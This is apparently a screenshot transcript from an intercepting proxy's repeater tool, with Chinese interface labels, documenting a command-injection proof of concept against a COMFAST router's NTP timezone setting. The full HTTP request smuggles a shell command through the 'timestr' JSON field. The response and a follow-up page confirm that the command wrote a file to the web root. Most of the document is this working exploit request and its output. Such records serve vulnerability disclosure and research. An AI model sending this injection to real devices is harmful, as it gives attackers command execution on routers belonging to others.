 重放器
重放器
重放器
1 ×
发送
取消
请求
美化 Raw Hex
\n
1 POST /cgi-bin/mbox-config?method=SET&section=ntp_timezone
HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 173
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/guide/guide_router.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-6b8b4567
13 Connection: close
14
15 {
"timestr":"\"; echo time > /www-comfast/test.txt #",
"timezone":"0",
"zonename":"0",
"hostname":"0",
"ntp_client_enabled":"0",
"ntp_enable_server":"0",
"ntp_servername":"0"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.7
3 Date: Sat, 16 Aug 2025 11:06:47 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-643c9869;
Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12
cflogin.cn/test.txt
不安全 cflogin.cn/test.txt
time